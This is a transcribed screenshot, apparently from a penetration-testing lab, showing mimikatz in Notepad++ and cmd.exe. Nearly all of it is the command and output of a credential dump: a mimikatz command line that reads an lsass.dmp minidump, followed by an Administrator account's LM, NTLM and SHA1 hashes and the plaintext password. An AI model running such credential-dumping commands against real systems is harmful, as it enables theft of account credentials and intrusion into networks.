 管理员: cmd.exe
*C:\PentestBox\bin\Privilege Promotion\mimikatz\log.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
data.db 1.sh config.yaml log.txt
19 Full name : Standard module
20 Description : Basic commands (does not require module name)
21
22 exit - Quit mimikatz
23 cls - Clear screen (doesn't work with redirections, like PsExec)
24 answer - Answer to the Ultimate Question of Life, the Universe, and Everything
25 coffee - Please, make me a coffee!
26 sleep - Sleep an amount of milliseconds
27 log - Log mimikatz input/output to file
28 base64 - Switch file input/output base64
29 version - Display some version informations
30 cd - Change or display current directory
31 localtime - Displays system local date and time (OJ command)
32 hostname - Displays system local hostname
33
34 mimikatz(commandline) # sekurlsa::logonpasswords
35
36 Authentication Id : 0 ; 13112567 (00000000:00c814f7)
37 Session : Interactive from 3
38 User Name : Administrator
39 Domain : RH22880-H
40 Logon Server : RH22880-H
41 Logon Time : 2020/10/11 下午11:23:28
42 SID : S-1-3-21-4236934212-1683434175-378333668-1000
43 msv :
44 [00000003] Primary
45 * Username : Administrator
46 * Domain : RH22880-H
47 * LM : 23189aa9179a622db941ff753dfcfb45
48 * NTLM : 51e8c3b68f180fb872be5253d5512c32
49 * SHA1 : c356f1a968fb4e6058610f00b87d97fc4dec655c
50 tspkg :
51 * Username : Administrator
52 * Domain : RH22880-H
53 * Password : Passw0rd
54 wdigest :
55 * Username : Administrator
56 * Domain : RH22880-H
57 * Password : Passw0rd
58 kerberos :
59 * Username : Administrator
60 * Domain : RH22880-H
61 * Password : Passw0rd
62 ssp :
63 credman :
64
Normal text file length : 8,424 lines : 286 Ln : 61 Col : 27 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
C:\PentestBox\bin\Privilege Promotion\mimikatz>mimi.exe ""privilege::debug"" ""sekurlsa::minidump .\lsass.dmp"" ""sekurlsa::logonpasswords"" exit >> l
C:\PentestBox\bin\Privilege Promotion\mimikatz>